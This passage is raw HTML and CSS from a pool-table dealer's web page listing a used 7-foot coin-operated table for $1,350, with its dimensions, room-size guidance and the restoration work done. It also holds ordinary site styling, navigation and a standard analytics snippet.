{margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7744 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7744" class="post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-16 tag-sold">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1352.jpeg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1352.jpeg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1354.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1354.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1353.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1353.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1352.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1352.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1351.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1351.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1350.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1350.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1349.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/01/IMG_1349.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Used Coin Operated Pool Table <br> 010620A</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used Coin Operated Pool Table <br> 010620A</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">7'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: 93"</li>
				<li>Width: 53"</li>
				<li>Depth: 18"</li>
				<li>Room Size: 16' by 13'  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,350
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Simonis 860HR Tournament Blue Cloth|New Locks throughout|This table has some minor repaired chips and scratches but still looks great|New penguin wood and rubber (retails for $175)|New pocket liners and gully boots (retails for $40)|Coin mechanism is set for 4 quarters</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
